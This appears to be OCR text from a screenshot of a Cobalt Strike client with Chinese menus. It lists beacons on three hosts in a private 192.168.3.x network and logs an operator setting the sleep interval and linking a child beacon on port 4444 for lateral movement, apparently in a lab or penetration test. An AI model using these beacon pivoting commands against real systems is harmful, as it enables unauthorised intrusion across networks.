 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计... ... 进程 pid arch last sleep
192.168.3.31 sql 192.168.3.32 cs dbadmin SQLS... 4444.exe 3260 x64 395ms 1 seco...
192.168.3.52 web 192.168.3.31 cs webadmin WEBS... 4444.exe 3860 x64 394ms 1 seco...
192.168.139.1 YJB 192.168.3.52 cs lenovo YJB 8022.exe 25296 x64 668ms 1 seco...
事件日志 X Beacon 192.168.3.52@25296 X Beacon 192.168.3.31@3860 X
[11/30 22:37:44] [+] established link to parent beacon: 192.168.3.52
[11/30 22:37:45] [*] Tasked beacon to become interactive [change made to: Beacon 192.168.3.52@25296]
[11/30 22:39:32] beacon> sleep 1
[11/30 22:39:32] [*] Tasked beacon to sleep for 1s [change made to: Beacon 192.168.3.52@25296]
[11/30 22:44:54] beacon> connect 192.168.3.32 4444
[11/30 22:44:54] [*] Tasked to connect to 192.168.3.32:4444
[11/30 22:44:54] [+] host called home, sent: 23 bytes
[11/30 22:44:55] [+] established link to child beacon: 192.168.3.32
[WEBSERVER] - x64 | webadmin | 3860 - x64 | Parent 25296 last:394ms
beacon>